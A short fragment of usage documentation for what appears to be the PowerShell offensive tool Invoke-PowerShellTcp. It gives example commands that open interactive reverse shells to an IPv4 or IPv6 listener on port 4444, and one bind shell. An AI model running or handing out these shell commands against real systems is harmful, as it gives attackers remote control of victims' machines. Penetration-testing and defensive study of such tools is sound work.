 19 .EXAMPLE
20 PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
21
22 Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
23 the given IP and port.
24
25 .EXAMPLE
26 PS > Invoke-PowerShellTcp -Bind -Port 4444
27
28 Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
29
30 .EXAMPLE
31 PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
32
33 Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
34 listening on the given IP and port.
35